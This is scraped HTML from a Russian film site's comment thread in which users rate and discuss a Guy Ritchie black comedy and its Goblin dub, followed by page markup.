class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Залейте на кпк в Гоблине!!! плиз......</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 653189-post-wrap pt_1546 s_not_allowed" id="po_2419205"><div class='post-profile'><noindex><a href='/user/profile/view/653189/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Asgard _8</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/hn/lx/sergey-m.jpg' alt='' border=0><div class='user_karma' obj_id='653189'><div class='good' title='Улучшить карму'>+95</div><div class='bad' title='Ухудшить карму'>-80</div></div><div class='signature'>Asgard</div></noindex><center class='user_controll' obj_id='653189' cn=''></center></div><div class='post-info'><a name='2419205'></a><b class='post_date' post_date='05/03/2015 19:23:39 GMT+0200'>03 Май 2015 19:23</b><div class='post-nav post_controll' obj_id='2419205'><noindex><div class="comment_karma" obj_id="2419205"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Фильм супер,одна из самых лучших чёрных комедий.Ставлю 10 из 10 баллов </blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 517951-post-wrap pt_1546 s_not_allowed" id="po_2417454"><div class='post-profile'><noindex><a href='/user/profile/view/517951/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Стратосфера</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/gl/cs/stratosfera.gif' alt='' border=0><div class='user_karma' obj_id='517951'><div class='good' title='Улучшить карму'>+188</div><div class='bad' title='Ухудшить карму'>-108</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='517951' cn=''><a href='/user/profile/view/517951/' target="_blank" title='посмотреть рекомендации пользователя Стратосфера' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/517951/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2417454'></a><b class='post_date' post_date='04/30/2015 18:46:01 GMT+0200'>30 Апрель 2015 18:46</b><div class='post-nav post_controll' obj_id='2417454'><noindex><div class="comment_karma" obj_id="2417454"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> vkon </b> пишет: </em></div><blockquote><div class=author><em><b> Shama42 </b> пишет: </em></div><blockquote>Гоблин нормально озвучил! По смеялся!</blockquote><br />По (Эдгар), к счастью, умер до того, как гоблин начал что то озвучивать, и в этом, я считаю, ему крупно повезло.</blockquote><br />ну, вообще-то, По везло по жизни - так что ничего удивительного, <br />а фильм хорош, да.</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 551203-post-wrap pt_1546 s_not_allowed" id="po_2417349"><div class='post-profile'><noindex><a href='/user/profile/view/551203/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>vkon</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/ps/bd/vkon.jpg' alt='' border=0><div class='user_karma' obj_id='551203'><div class='good' title='Улучшить карму'>+295</div><div class='bad' title='Ухудшить карму'>-275</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='551203' cn=''></center></div><div class='post-info'><a name='2417349'></a><b class='post_date' post_date='04/30/2015 15:43:17 GMT+0200'>30 Апрель 2015 15:43</b><div class='post-nav post_controll' obj_id='2417349'><noindex><div class="comment_karma" obj_id="2417349"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> Shama42 </b> пишет: </em></div><blockquote>Гоблин нормально озвучил! По смеялся!</blockquote><br />По (Эдгар), к счастью, умер до того, как гоблин начал что то озвучивать, и в этом, я считаю, ему крупно повезло.</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 682298-post-wrap pt_1546 s_not_allowed" id="po_2417316"><div class='post-profile'><noindex><a href='/user/profile/view/682298/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Shama42</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/ux/wg/shama42.jpg' alt='' border=0><div class='user_karma' obj_id='682298'><div class='good' title='Улучшить карму'>+137</div><div class='bad' title='Ухудшить карму'>-348</div></div><div class='signature'>Такое чувства что минусуют жабы, если мнения не совпадает!</div></noindex><center class='user_controll' obj_id='682298' cn=''><a href='/user/profile/view/682298/' target="_blank" title='посмотреть рекомендации пользователя Shama42' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2417316'></a><b class='post_date' post_date='04/30/2015 13:40:19 GMT+0200'>30 Апрель 2015 13:40</b><div class='post-nav post_controll' obj_id='2417316'><noindex><div class="comment_karma" obj_id="2417316"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Гоблин нормально озвучил! По смеялся!</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 485140-post-wrap pt_1546 s_not_allowed" id="po_2415582"><div class='post-profile'><noindex><a href='/user/profile/view/485140/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Syalik</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/ys/kx/syalik.jpg' alt='' border=0><div class='user_karma' obj_id='485140'><div class='good' title='Улучшить карму'>+435</div><div class='bad' title='Ухудшить карму'>-633</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='485140' cn=''></center></div><div class='post-info'><a name='2415582'></a><b class='post_date' post_date='04/27/2015 15:41:00 GMT+0200'>27 Апрель 2015 15:41</b><div class='post-nav post_controll' obj_id='2415582'><noindex><div class="comment_karma" obj_id="2415582"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Поржал! Гениальный кинчик. Как говорится, Гай наш Ричи не подведёт.<br />+100500! </blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 706251-post-wrap pt_1546 s_not_allowed" id="po_2415566"><div class='post-profile'><noindex><a href='/user/profile/view/706251/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Vasien</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/po/ie/vasva.jpg' alt='' border=0><div class='user_karma' obj_id='706251'><div class='good' title='Улучшить карму'>+11</div><div class='bad' title='Ухудшить карму'>-16</div></div><div class='signature'>Ты лучше, чем я думаю</div></noindex><center class='user_controll' obj_id='706251' cn=''><a href='/user/profile/view/706251/' target="_blank" title='посмотреть рекомендации пользователя Vasien' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2415566'></a><b class='post_date' post_date='04/27/2015 14:13:21 GMT+0200'>27 Апрель 2015 14:13</b><div class='post-nav post_controll' obj_id='2415566'><noindex><div class="comment_karma" obj_id="2415566"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Только в Гоблине!<br />И только отлично!<br /></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 639163-post-wrap pt_1546 s_not_allowed" id="po_2414499"><div class='post-profile'><noindex><a href='/user/profile/view/639163/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Holy-padre</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/rv/dx/holy-padre.gif' alt='' border=0><div class='user_karma' obj_id='639163'><div class='good' title='Улучшить карму'>+501</div><div class='bad' title='Ухудшить карму'>-526</div></div><div class='signature'>Мир вам в сердце,радость в уста и живите так всегда!!!</div></noindex><center class='user_controll' obj_id='639163' cn=''><a href='/user/profile/view/639163/' target="_blank" title='посмотреть рекомендации пользователя Holy-padre' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2414499'></a><b class='post_date' post_date='04/25/2015 18:39:04 GMT+0200'>25 Апрель 2015 18:39</b><div class='post-nav post_controll' obj_id='2414499'><noindex><div class="comment_karma" obj_id="2414499"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Люблю криминал,грабёж,мошенничество,но не в этом фильме,мне этот фильм не понравился вообще,от меня <font style="font-size:20px;"><font color="#EF2929">3як</font></font></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 533710-post-wrap pt_1546 s_not_allowed" id="po_2400160"><div class='post-profile'><noindex><a href='/user/profile/view/533710/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Strauss Emu</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/rq/hr/lonbor.jpg' alt='' border=0><div class='user_karma' obj_id='533710'><div class='good' title='Улучшить карму'>+210</div><div class='bad' title='Ухудшить карму'>-280</div></div><div class='signature'>Procul Harun</div></noindex><center class='user_controll' obj_id='533710' cn=''></center></div><div class='post-info'><a name='2400160'></a><b class='post_date' post_date='03/25/2015 10:49:48 GMT+0200'>25 Март 2015 10:49</b><div class='post-nav post_controll' obj_id='2400160'><noindex><div class="comment_karma" obj_id="2400160"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Местами смешно. А Гоблин эта та самая ложка дерьма норовящая попасть во всякую бочку мёда? Думаю, Джейсон с большим удовольствием его замочил.</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 671948-post-wrap pt_1546 s_not_allowed" id="po_2371284"><div class='post-profile'><noindex><a href='/user/profile/view/671948/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Слава13</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/wr/qc/slava13.jpg' alt='' border=0><div class='user_karma' obj_id='671948'><div class='good' title='Улучшить карму'>+86</div><div class='bad' title='Ухудшить карму'>-77</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='671948' cn=''><a href='/user/profile/view/671948/' target="_blank" title='посмотреть рекомендации пользователя Слава13' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2371284'></a><b class='post_date' post_date='01/30/2015 13:46:02 GMT+0200'>30 Янв. 2015 13:46</b><div class='post-nav post_controll' obj_id='2371284'><noindex><div class="comment_karma" obj_id="2371284"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>смотрится на одном дыхание </blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 531226-post-wrap pt_1546 s_not_allowed" id="po_2350892"><div class='post-profile'><noindex><a href='/user/profile/view/531226/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>викинг78</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/yd/cd/vik78.jpg' alt='' border=0><div class='user_karma' obj_id='531226'><div class='good' title='Улучшить карму'>+46</div><div class='bad' title='Ухудшить карму'>-36</div></div><div class='signature'>Витяныч</div></noindex><center class='user_controll' obj_id='531226' cn=''><a href='/user/profile/view/531226/' target="_blank" title='посмотреть рекомендации пользователя викинг78' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2350892'></a><b class='post_date' post_date='12/27/2014 06:14:16 GMT+0200'>27 Дек. 2014 06:14</b><div class='post-nav post_controll' obj_id='2350892'><noindex><div class="comment_karma" obj_id="2350892"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Нормальный фильм, особенно радует название фильма от Гоблина )))</blockquote></blockquote></blockquote></blockquote></div></div></div><div class='hidden-section hidden'><hr/><div class="post-wrap 601409-post-wrap pt_1546 s_not_allowed" id="po_2350437"><div class='post-profile'><noindex><a href='/user/profile/view/601409/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>KinoMani@</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/lg/ax/yakimova.jpg' alt='' border=0><div class='user_karma' obj_id='601409'><div class='good' title='Улучшить карму'>+303</div><div class='bad' title='Ухудшить карму'>-245</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='601409' cn=''><a href='/user/profile/view/601409/' target="_blank" title='посмотреть рекомендации пользователя KinoMani@' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2350437'></a><b class='post_date' post_date='12/26/2014 00:13:53 GMT+0200'>26 Дек. 2014 00:13</b><div class='post-nav post_controll' obj_id='2350437'><noindex><div class="comment_karma" obj_id="2350437"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Классный фильм! Гай Ричи - лучший режиссер, его фильмы - это шедевры мирового кинематографа! Браво! </blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 672857-post-wrap pt_1546 s_not_allowed" id="po_2341034"><div class='post-profile'><noindex><a href='/user/profile/view/672857/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Seniorio</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/es/ec/seniorio.jpg' alt='' border=0><div class='user_karma' obj_id='672857'><div class='good' title='Улучшить карму'>+70</div><div class='bad' title='Ухудшить карму'>-61</div></div><div class='signature'>Спробуй заячий помёт! 
Он — ядрёный! Он проймёт!</div></noindex><center class='user_controll' obj_id='672857' cn=''><a href='/user/profile/view/672857/' target="_blank" title='посмотреть рекомендации пользователя Seniorio' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2341034'></a><b class='post_date' post_date='12/08/2014 18:31:19 GMT+0200'>08 Дек. 2014 18:31</b><div class='post-nav post_controll' obj_id='2341034'><noindex><div class="comment_karma" obj_id="2341034"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>5 из 5 любителей драм и мелодрам можно от седэ линять, а фильм суперрр </blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 551203-post-wrap pt_1546 s_not_allowed" id="po_2334880"><div class='post-profile'><noindex><a href='/user/profile/view/551203/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>vkon</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/ps/bd/vkon.jpg' alt='' border=0><div class='user_karma' obj_id='551203'><div class='good' title='Улучшить карму'>+295</div><div class='bad' title='Ухудшить карму'>-275</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='551203' cn=''></center></div><div class='post-info'><a name='2334880'></a><b class='post_date' post_date='11/26/2014 10:07:26 GMT+0200'>26 Ноя. 2014 10:07</b><div class='post-nav post_controll' obj_id='2334880'><noindex><div class="comment_karma" obj_id="2334880"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><blockquote>блог бастер </blockquote> Да вы издеваетесь!</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 591748-post-wrap pt_1546 s_not_allowed" id="po_2329657"><div class='post-profile'><noindex><a href='/user/profile/view/591748/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>masik26</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/bh/pi/masik26.jpg' alt='' border=0><div class='user_karma' obj_id='591748'><div class='good' title='Улучшить карму'>+2</div><div class='bad' title='Ухудшить карму'>-6</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='591748' cn=''><a href='/user/profile/view/591748/' target="_blank" title='посмотреть рекомендации пользователя masik26' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2329657'></a><b class='post_date' post_date='11/14/2014 19:56:03 GMT+0200'>14 Ноя. 2014 19:56</b><div class='post-nav post_controll' obj_id='2329657'><noindex><div class="comment_karma" obj_id="2329657"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Гай Ричи, как всегда, шедеврален!!! У него потрясающие фильмы! Игра актеров на высоте! Советую всем!!! </blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 302080-post-wrap pt_1546 s_not_allowed" id="po_2326332"><div class='post-profile'><noindex><a href='/user/profile/view/302080/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Змееносец</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/ft/zr/zmeenosets.gif' alt='' border=0><div class='user_karma' obj_id='302080'><div class='good' title='Улучшить карму'>+133</div><div class='bad' title='Ухудшить карму'>-140</div></div><div class='signature'>Когда власть любви превзойдёт любовь к власти - настанет мир на Земле</div></noindex><center class='user_controll' obj_id='302080' cn=''><a href='/user/profile/view/302080/' target="_blank" title='посмотреть рекомендации пользователя Змееносец' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2326332'></a><b class='post_date' post_date='11/07/2014 20:23:25 GMT+0200'>07 Ноя. 2014 20:23</b><div class='post-nav post_controll' obj_id='2326332'><noindex><div class="comment_karma" obj_id="2326332"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Этот фильм лично для меня из разряда &quot;гангстерских&quot; на первом месте и, видимо, навечно! Сомневаюсь, что кто-то снимет что-то лучше в отношении сюжета и комедийности некоторых сцен). Это шедевр, это классика кинематографа. 5 навсегда</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 678492-post-wrap pt_1546 s_not_allowed" id="po_2323594"><div class='post-profile'><noindex><a href='/user/profile/view/678492/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>не в бровь а ...</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='678492'><div class='good' title='Улучшить карму'>+13</div><div class='bad' title='Ухудшить карму'>-26</div></div><div class='signature'>Слишком узнаваем</div></noindex><center class='user_controll' obj_id='678492' cn=''></center></div><div class='post-info'><a name='2323594'></a><b class='post_date' post_date='11/02/2014 16:28:46 GMT+0200'>02 Ноя. 2014 16:28</b><div class='post-nav post_controll' obj_id='2323594'><noindex><div class="comment_karma" obj_id="2323594"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> Slawik48 </b> пишет: </em></div><blockquote>Нормальный фильм не шедевр конечно но для общего развития разок взглянуть можно</blockquote><br />Да ладно, угарный фильм, особенно в гоблине.</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 557709-post-wrap pt_1546 s_not_allowed" id="po_2323580"><div class='post-profile'><noindex><a href='/user/profile/view/557709/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Slawik48</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/al/iq/slawik48.gif' alt='' border=0><div class='user_karma' obj_id='557709'><div class='good' title='Улучшить карму'>+423</div><div class='bad' title='Ухудшить карму'>-805</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='557709' cn=''><a href='/user/profile/view/557709/' target="_blank" title='посмотреть рекомендации пользователя Slawik48' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2323580'></a><b class='post_date' post_date='11/02/2014 16:03:03 GMT+0200'>02 Ноя. 2014 16:03</b><div class='post-nav post_controll' obj_id='2323580'><noindex><div class="comment_karma" obj_id="2323580"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Нормальный фильм не шедевр конечно но для общего развития разок взглянуть можно</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 257792-post-wrap pt_1546 s_not_allowed" id="po_2322277"><div class='post-profile'><noindex><a href='/user/profile/view/257792/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>NO Ar-Fo</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/jm/qg/ar-fo.jpg' alt='' border=0><div class='user_karma' obj_id='257792'><div class='good' title='Улучшить карму'>+157</div><div class='bad' title='Ухудшить карму'>-133</div></div><div class='signature'>Да будь ты человеком! Убери мышку от кармы. Она не твоя...</div></noindex><center class='user_controll' obj_id='257792' cn=''><a href='/user/profile/view/257792/' target="_blank" title='посмотреть рекомендации пользователя NO Ar-Fo' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2322277'></a><b class='post_date' post_date='10/30/2014 23:10:04 GMT+0200'>30 Окт. 2014 23:10</b><div class='post-nav post_controll' obj_id='2322277'><noindex><div class="comment_karma" obj_id="2322277"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Это классика умного, развлекательного, стёбного ничтяка.<br /><br />p.s. надо смотреть </blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 589705-post-wrap pt_1546 s_not_allowed" id="po_2322250"><div class='post-profile'><noindex><a href='/user/profile/view/589705/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Ирэн38</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/jz/vr/iren37.jpg' alt='' border=0><div class='user_karma' obj_id='589705'><div class='good' title='Улучшить карму'>+76</div><div class='bad' title='Ухудшить карму'>-66</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='589705' cn=''><a href='/user/profile/view/589705/' target="_blank" title='посмотреть рекомендации пользователя Ирэн38' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2322250'></a><b class='post_date' post_date='10/30/2014 21:08:32 GMT+0200'>30 Окт. 2014 21:08</b><div class='post-nav post_controll' obj_id='2322250'><noindex><div class="comment_karma" obj_id="2322250"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Ржать не перержать! Спасибо Гаю Ричи и Гоблину:-)</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 397114-post-wrap pt_1546 s_not_allowed" id="po_2317527"><div class='post-profile'><noindex><a href='/user/profile/view/397114/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>mxo9</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/ih/kw/mxo9.jpg' alt='' border=0><div class='user_karma' obj_id='397114'><div class='good' title='Улучшить карму'>+212</div><div class='bad' title='Ухудшить карму'>-279</div></div><div class='signature'>Sergeant B</div></noindex><center class='user_controll' obj_id='397114' cn=''><a href='/user/profile/view/397114/' target="_blank" title='посмотреть рекомендации пользователя mxo9' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2317527'></a><b class='post_date' post_date='10/21/2014 10:19:54 GMT+0200'>21 Окт. 2014 10:19</b><div class='post-nav post_controll' obj_id='2317527'><noindex><div class="comment_karma" obj_id="2317527"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>классное кино</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 272312-post-wrap pt_1546 s_not_allowed" id="po_2309233"><div class='post-profile'><noindex><a href='/user/profile/view/272312/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>OMOH ™</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/dp/do/o-m-o-n-.gif' alt='' border=0><div class='user_karma' obj_id='272312'><div class='good' title='Улучшить карму'>+775</div><div class='bad' title='Ухудшить карму'>-688</div></div><div class='signature'>☼Эволюция всегда выигрывает☼</div></noindex><center class='user_controll' obj_id='272312' cn=''><a href='/user/profile/view/272312/' target="_blank" title='посмотреть рекомендации пользователя OMOH ™' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/272312/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2309233'></a><b class='post_date' post_date='10/03/2014 21:58:00 GMT+0200'>03 Окт. 2014 21:58</b><div class='post-nav post_controll' obj_id='2309233'><noindex><div class="comment_karma" obj_id="2309233"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Карты, деньги, два ствола II. Все в том же стиле черной комедии. Смотреть конечно же можно и даже нужно. Поставил 5 но пересматривать не буду.</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 596205-post-wrap pt_1546 s_not_allowed" id="po_2304957"><div class='post-profile'><noindex><a href='/user/profile/view/596205/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>GATANOA</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/cj/bu/gatanoa.jpg' alt='' border=0><div class='user_karma' obj_id='596205'><div class='good' title='Улучшить карму'>+220</div><div class='bad' title='Ухудшить карму'>-215</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='596205' cn=''></center></div><div class='post-info'><a name='2304957'></a><b class='post_date' post_date='09/24/2014 14:54:22 GMT+0200'>24 Сен. 2014 14:54</b><div class='post-nav post_controll' obj_id='2304957'><noindex><div class="comment_karma" obj_id="2304957"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Образец для подражания ! Ничего кроме 5 ! Никакой кроме Гоблина.</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 670616-post-wrap pt_1546 s_not_allowed" id="po_2290685"><div class='post-profile'><noindex><a href='/user/profile/view/670616/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>SVEN07</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='670616'><div class='good' title='Улучшить карму'>+4</div><div class='bad' title='Ухудшить карму'>-7</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='670616' cn=''></center></div><div class='post-info'><a name='2290685'></a><b class='post_date' post_date='08/25/2014 09:04:59 GMT+0200'>25 Авг. 2014 09:04</b><div class='post-nav post_controll' obj_id='2290685'><noindex><div class="comment_karma" obj_id="2290685"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>шикарный фильм....можно пересматривать безустанно...5+++++</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 667797-post-wrap pt_1546 s_not_allowed" id="po_2280374"><div class='post-profile'><noindex><a href='/user/profile/view/667797/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Rock alive </b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/wo/nr/rock-life.jpg' alt='' border=0><div class='user_karma' obj_id='667797'><div class='good' title='Улучшить карму'>+89</div><div class='bad' title='Ухудшить карму'>-36</div></div><div class='signature'>Смерть-стоит того чтобы жить, а любовь-того чтобы ждать...</div></noindex><center class='user_controll' obj_id='667797' cn=''><a href='/user/profile/view/667797/' target="_blank" title='посмотреть рекомендации пользователя Rock alive ' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2280374'></a><b class='post_date' post_date='08/04/2014 13:28:23 GMT+0200'>04 Авг. 2014 13:28</b><div class='post-nav post_controll' obj_id='2280374'><noindex><div class="comment_karma" obj_id="2280374"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Вот это действительно фильм. По мне это самая лучшая &quot;черная комедия&quot; после Карты, деньги и два дымящихся ствола. Только 5 из 5</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 447210-post-wrap pt_1546 s_not_allowed" id="po_2269831"><div class='post-profile'><noindex><a href='/user/profile/view/447210/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>AntonyFO</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='447210'><div class='good' title='Улучшить карму'>+107</div><div class='bad' title='Ухудшить карму'>-300</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='447210' cn=''></center></div><div class='post-info'><a name='2269831'></a><b class='post_date' post_date='07/17/2014 00:59:29 GMT+0200'>17 Июль 2014 00:59</b><div class='post-nav post_controll' obj_id='2269831'><noindex><div class="comment_karma" obj_id="2269831"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Из этого кино надо было убрать Брэд Пита его кривляния всё портят </blockquote></blockquote></blockquote></blockquote></div></div></div><script>var comments_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>
	</div>
	<div class='margin' id='open_section_margin'>
		<center><div class='button gren_search' id='open_section'>Показать еще комментарии</div></center>
		<br/>
		<br/>
	</div>
	
	



<div class='margin'><div class='generic_comments_add extra_add'>Добавить Сообщение</div></div>


<div class="float_left margin">
	Сообщений 327
</div>
<div class="float_right margin">
	<a target="_blank" href="/topic/1/1546/">Перейти к обсуждению</a>
</div>


<div class='clear'></div>

<link type="text/css" href="http://media5.cdnbase.com/media/markitup/skins/simple/style.css" media="screen" rel="stylesheet" />
<link type="text/css" href="http://media5.cdnbase.com/media/markitup/sets/bbcode/style4.css"  media="screen" rel="stylesheet" />
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/jquery.markitup.v2.js"></script>
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/sets/bbcode/set4.js"></script>



<script type="text/javascript">


